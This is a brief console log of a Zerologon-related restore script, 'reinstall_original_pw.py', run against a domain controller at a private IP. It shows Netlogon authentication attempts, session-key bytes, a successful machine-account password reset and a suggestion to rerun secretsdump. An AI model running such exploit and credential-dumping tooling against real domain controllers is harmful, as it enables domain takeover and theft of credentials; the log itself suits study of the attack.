 λ python reinstall_original_pw.py SERVER-SH 192.168.0.253 b712365bc1a1cbe8d07e985672c2c329
Performing authentication attempts...
=====================================================================================================================================
=====================================================================================================================================
======================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'Gs\xf1\x06\xc8-\x8c?'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'G\xd9=\x8e\xe3\xf3\xc1\x8f'
session key b'\xac\x1a\x98.\xf0\x1f\rO\xe9\xba\xc3\xb6\xd7{\x13\xe1'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xb9\xd5\xf8\xc5\xc0\xa8\xd4'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.